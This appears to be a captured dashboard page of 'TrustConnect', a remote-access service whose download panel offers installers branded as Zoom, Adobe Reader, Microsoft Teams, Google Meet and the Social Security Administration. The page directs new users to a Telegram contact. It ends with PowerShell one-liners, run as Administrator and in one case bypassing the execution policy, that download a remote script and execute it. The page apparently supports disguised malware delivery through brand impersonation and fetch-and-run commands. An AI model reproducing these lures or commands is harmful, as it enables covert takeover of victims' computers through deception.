 trustconnectsoftware.com/downloads.html
TrustConnect
SECURE REMOTE ACCESS
Devices
Downloads
Audit Log
Subscription
Settings
Agent Downloads
Download and deploy TrustConnect Agent to your devices
Logout
All new users must contact support @zacchyy09 on Telegram for EXE to be added for download
Organization Details
Organization Name
Install Token
Download Installers
Zoom Video Communications
Video conferencing branded installer
Download
~35 MB • Signed EXE
Adobe Acrobat Reader
PDF reader branded installer
Download
~35 MB • Signed EXE
Microsoft Teams
Team collaboration branded installer
Download
~35 MB • Signed EXE
Proposal
Business proposal branded installer
Download
~35 MB • Signed EXE
Google Meet
Video meeting branded installer
Download
~35 MB • Signed EXE
Social Security Administrative
Government services branded installer
Download
~35 MB • Signed EXE
Special Events
Event management branded installer
Download
~35 MB • Signed EXE
Installer
Generic installer branded
Download
~35 MB • Signed EXE
Quick Deploy Commands
PowerShell One-Liner (Run as Administrator)
irm https://trustconnectsoftware.com/api/installer/script?token= | iex
Command Prompt (Run as Administrator)
powershell -ExecutionPolicy Bypass -Command "irm https://trustconnectsoftware.com/api/installer/script?token= | iex"